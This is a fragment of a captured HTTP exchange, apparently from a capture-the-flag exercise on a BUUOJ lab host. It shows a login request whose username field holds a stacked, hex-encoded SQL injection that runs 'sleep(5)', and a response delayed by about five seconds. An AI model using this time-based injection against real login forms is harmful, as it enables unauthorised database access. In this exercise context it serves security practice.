 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 115
Origin: http://712da732-1ede-4c68-a07b-ad19e79f7919.node3.buuoj.cn
Connection: close
Referer:
http://712da732-1ede-4c68-a07b-ad19e79f7919.node3.buuoj.cn/index.php?r=Log
in/Index
{"username":"admin';SET @a=0x73656C65637420736C656570283529;prepare test
from @a;execute test;","password":"admin"}
X-Powered-By: PHP/5.6.40
{"code":"202","info":"error username or password."}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
231 bytes | 5,340 millis